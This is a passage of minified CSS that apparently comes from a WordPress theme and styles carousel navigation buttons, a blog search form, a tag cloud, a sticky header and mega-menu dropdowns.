button.owl-next:before{color:#323232;font-size:22px;left:0;}.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover,.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover,.carousel-topright .owl-nav button.owl-prev:not(.disabled):hover,.carousel-topright .owl-nav button.owl-next:not(.disabled):hover{background:none;border:none;}.navigation-style2 .owl-nav button.owl-prev:not(.disabled):hover:before,.navigation-style2 .owl-nav button.owl-next:not(.disabled):hover:before,.carousel-topright .owl-nav button.owl-prev:not(.disabled):hover:before,.carousel-topright .owl-nav button.owl-next:not(.disabled):hover:before{color:#67af7c;}.navigation-style2 .owl-nav button.owl-prev,.carousel-topright .owl-nav button.owl-prev{left:auto !important;right:20px !important;}.navigation-style2 .owl-nav button.owl-next,.carousel-topright .owl-nav button.owl-next{left:auto !important;right:0 !important;}.nav-with-lptitle .navigation-style2 .owl-nav button.owl-prev,.nav-with-lptitle .navigation-style2 .owl-nav button.owl-next,.nav-with-lptitle .carousel-topright .owl-nav button.owl-prev,.nav-with-lptitle .carousel-topright .owl-nav button.owl-next{top:-51px;}.main-container .blogsearchform .form-input{background:#fff;border:1px solid #e5e5e5;color:#666;max-width:500px;position:relative;width:100%;}.main-container .blogsearchform .form-input .input_text{background:none;border:none !important;height:40px;line-height:40px;outline:none;padding:0 50px 0 15px;width:100%;}.main-container .blogsearchform .form-input .input_text::-webkit-input-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus::-webkit-input-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text:-moz-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus:-moz-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text::-moz-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus::-moz-placeholder{color:transparent;}.main-container .blogsearchform .form-input .input_text:-ms-input-placeholder{color:#666;}.main-container .blogsearchform .form-input .input_text:focus:-ms-input-placeholder{color:transparent;}.main-container .blogsearchform .form-input .button-search{background:none;border:none;color:#999;cursor:pointer;font-size:14px;height:40px;line-height:40px;margin:0;outline:none;padding:0;position:absolute;right:0;text-align:center;top:0;width:40px;}.main-container .blogsearchform .form-input .button-search:hover{background:none;color:#67af7c;}.tagcloud a{background:#fff;border:1px solid #e5e5e5;color:#afafaf;display:inline-block;font-size:0.929em !important;margin:0 5px 12px 0;padding:3px 12px;text-transform:capitalize;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.tagcloud a:hover{background:#67af7c;border-color:#67af7c;color:#fff;}.widget_tag_cloud .widgettitle{display:none;}.header-container{background:#fff;margin-bottom:0;position:relative;width:100%;z-index:7123;}.header-container.rs-active{margin-bottom:0;}.header-container .makalitip{display:none;}.header-container .widget-title,.header-container .widgettitle{display:none;}.header-container .main-menu-wrapper .logo-sticky{display:none;}.header-container .headerSpace{display:none;}.header-container .vc_row{margin-bottom:0;}.header-container .header-sticky.ontop{background:rgba(255,255,255,0.8);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.11);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.11);box-shadow:0 1px 3px rgba(0,0,0,0.11);height:auto !important;left:0;padding:0 15px;position:fixed;top:-50px;-webkit-transition:all .5s ease;transition:all .5s ease;width:100%;z-index:10000;}.header-container .header-sticky.ontop.show{top:0;}.header-container .header-sticky.ontop.show.with-admin-bar{top:32px;}.header-container .header-sticky.ontop.show .nav-container{height:70px;margin:auto;max-width:1200px;padding:0 15px;}.header-container .header-sticky.ontop.show .nav-container:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .header-sticky.ontop.show .logo-sticky{display:table;float:left;height:100%;}.header-container .header-sticky.ontop.show .logo-sticky a{display:table-cell;vertical-align:middle;}.header-container .header-sticky.ontop.show .logo-sticky img{max-height:60px;}.header-container .header-sticky.ontop .horizontal-menu{float:right;margin:0;position:relative;width:auto;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd,.header-container .header-sticky.ontop .horizontal-menu #primary{height:100% !important;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul{text-align:left;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li{margin-bottom:0;margin-top:0;padding-bottom:0;padding-top:0;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{height:70px;line-height:70px;}.header-container .header-sticky.ontop .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:before,.header-container .header-sticky.ontop .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before{bottom:20px;}.header-container .header-sticky.ontop .row-logo{display:none;}.header-container .header-sticky.ontop .logo .wpb_wrapper{height:70px;}.header-container .header-sticky.ontop .logo .wpb_wrapper a{padding:0;}.header-container .header-sticky.ontop .logo .wpb_wrapper a img{max-height:70px;padding:5px;width:auto;}.header-container .horizontal-menu{text-align:center;}.header-container .horizontal-menu div.nav-menu{width:100%;}.header-container .horizontal-menu div.nav-menu > ul{display:none;}.header-container .horizontal-menu .primary-menu-container{text-align:center;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu{display:inline-block;margin:0;padding:0;text-align:left;vertical-align:middle;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu:after{clear:both;content:'';display:block;height:0;line-height:0;visibility:hidden;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li{display:inline-block;margin:0 30px 0 0;position:relative;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.nav_search_box{display:none;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-ancestor > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.current-menu-item > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:hover > .sub-menu{max-height:3000px;max-width:3000px;opacity:1;overflow:visible;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;-o-transition:-o-transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;transition:transform .5s ease, opacity .2s ease, max-height 0s step-end, max-width 0s step-end, padding 0s step-end;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:first-child{margin-left:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li:last-child{margin-right:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li.menu-item-has-children > a:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:13px;margin-left:5px;vertical-align:top;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > a{color:#323232;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:75px;line-height:75px;padding:0;position:relative;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li > .sub-menu{display:block !important;max-height:0;max-width:0;opacity:0;overflow:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu{background:#fff;border:1px solid #e5e5e5;display:none;font-size:13px;left:0;margin:0;min-width:200px;padding:25px 0;position:absolute;top:100%;z-index:99;-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li{float:left;font-size:13px;list-style-type:none;margin-bottom:10px;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:last-child{margin-bottom:0;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-item > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-ancestor > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.current-menu-parent > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > ul,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > ul{display:block;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li:hover > a,.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li.sfHover > a{color:#67af7c;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li a{border:none;color:#777;display:block;float:left;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;line-height:1.8;padding:0 25px;width:100%;}.header-container .horizontal-menu .primary-menu-container ul.nav-menu > li .sub-menu li .sub-menu{left:90%;top:10px;}.header-container .horizontal-menu #primary_nd,.header-container .horizontal-menu #primary{display:inline-block;min-height:0;text-align:left;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner,.header-container .horizontal-menu #primary > .menu_holder .menu_inner{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner .nav_logo,.header-container .horizontal-menu #primary > .menu_holder .menu_inner .nav_logo{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li{display:inline-block;margin:0 35px 0 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.nav_search_box,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.nav_search_box{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:hover > a.item_link *,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:hover > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-ancestor > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.current-menu-item > a.item_link *{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:first-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:first-child{margin-left:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li:last-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li:last-child{margin-right:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.menu-item-has-children > a.item_link .link_text:after{content:'\f107';display:inline-block;font-family:FontAwesome;font-size:14px;margin-left:5px;vertical-align:top;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link{background:none;display:table;float:left;height:75px;line-height:75px;padding:0;position:relative;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link *{color:#323232;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon'],.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link i[class*='im-icon']{display:inline-block;float:none;height:auto;line-height:1;padding-right:5px;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link .link_content,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_content{display:table-cell;float:none;vertical-align:middle;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link .link_text{background:none;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:14px;font-weight:500;height:auto;text-transform:none;-webkit-transition:all .4s ease;transition:all .4s ease;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > a.item_link:after,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > a.item_link:after{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li > ul.mega_dropdown{background:#fff;border:1px solid #e5e5e5;position:absolute;top:100%;-webkit-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);-moz-box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);box-shadow:0px 1px 3px 0px rgba(0,0,0,0.2);}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown{font-family:Libre Franklin, Arial, Helvetica, sans-serif;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item{padding-bottom:10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon i{position:absolute;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_item .processed_image a.icon:hover{background:rgba(103,175,124,0.4);}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details{background:#fff;box-shadow:none;padding:0 10px 10px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image:hover img{opacity:.7;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .processed_image img{-webkit-transition:all .4s ease;transition:all .4s ease;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_title{color:#777;font-size:14px;margin-bottom:5px;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_description{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .post_details .post_icon *{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li{float:left;list-style:none;margin:0 0 25px;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb{float:left;width:25%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a{padding:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-thumb a img{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info{float:left;padding-left:30px;width:75%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title{line-height:1;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-title a{color:#777;font-size:14px;font-weight:normal;padding:3px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .recent-posts ul li .post-info .post-date{color:#777;font-size:12px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li{margin:0 0 25px;padding:0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image{float:left;width:25%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a{display:block;float:left;padding:0;width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-image a img{width:100%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info{float:left;padding-left:30px;width:75%;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a{font-size:14px;font-weight:normal;margin:0 0 5px;padding:3px 0;text-transform:uppercase;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info a .product-title{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating{height:22px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .star-rating > *{color:#777;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .special-price .amount{color:#777;font-size:14px;font-weight:600;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li ul.mega_dropdown .product_list_widget li .product-info .old-price .amount{color:#777;font-size:13px;margin-left:10px;text-decoration:line-through;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown{background:#fff;margin:0;padding:20px 0;width:195px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;width:auto;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li:first-child{border-top:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link{background:none;border:none;font-size:13px;padding:10px 30px;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link .link_text{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link i{color:#777;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:hover i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:focus{background:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li a.item_link:before{display:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link .link_text{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-ancestor > a.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.default_dropdown ul.mega_dropdown li.current-menu-item > a.item_link i{color:#67af7c;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns4 > ul.mega_dropdown{min-width:630px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns5 > ul.mega_dropdown{min-width:780px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown.columns6 > ul.mega_dropdown{min-width:930px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown{background:#fff;margin:0;padding:35px 15px 20px 15px;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li{color:#777;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link{background:none;padding:0;text-transform:none;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link .link_text{color:#777;display:block;font-family:Libre Franklin, Arial, Helvetica, sans-serif;font-size:13px;font-weight:300;line-height:1.25;padding:7px 0;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link i{color:#777;line-height:25px;margin:4px 0 0 0;padding-right:6px;position:static;}.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover .link_text,.header-container .horizontal-menu #primary_nd > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li span.item_link:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover .link_text,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > ul.mega_dropdown > li a:hover i,.header-container .horizontal-menu #primary > .menu_holder .menu_inner > ul > li.multicolumn_dropdown > 